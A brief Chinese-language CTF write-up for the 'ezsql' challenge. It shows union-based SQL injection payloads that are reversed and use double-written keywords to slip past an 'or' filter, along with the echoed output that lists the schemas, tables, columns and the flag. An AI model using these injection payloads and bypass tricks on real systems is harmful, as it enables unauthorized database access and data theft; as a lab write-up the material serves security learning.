 ezsql
题目提交数据会回显sql语句,并且回显的数据可以得到将输入的数据进行了逆序,这就很简单了
随便找个逆序脚本,将正确的sql语句输入 然后逆序传入就OK了
123') or 1=1 --+
示例 清除 复制结果
+-- 1=1 ro )'321
传入from的时候 发现变成了 fm 所以猜测逆序后 or被过滤了
双写绕过
123') and 1=2 union select 1,grrooup_concat(schema_name) frroom information_schema.schemata; --+
示例 清除 复制结果
+-- ;atamehcs.amehcs_noitamrofni moorrf )eman_amehcs(tacnoc_puoorrg,1 tceles noinu 2=1 dna )'321
查数据库
your sql:SELECT * FROM users WHERE passwd=('123') and 1=2 union select 1,group_concat(schema_name) from information_schema.schemata; -- ') AND username=('321') LIMIT 0,1
Your Login name:1
Your Password:information_schema,UUCTF
查表
+-- ;'FTCUU'=amehcs_elbat erehw selbat.amehcs_noitamrofni moorrf
)eman_elbat(tacnoc_puoorrg,1 tceles noinu 2=1 dna )'321
查字段
+-- ;'galf'=eman_elbat erehw snmuloc.amehcs_noitamrofni moorrf
)eman_nmuloc(tacnoc_puoorrg,1 tceles noinu 2=1 dna )'321
列数据
+-- ;galf.FTCUU moorrf )FTCUU(tacnoc_puoorrg,1 tceles noinu 2=1 dna )'321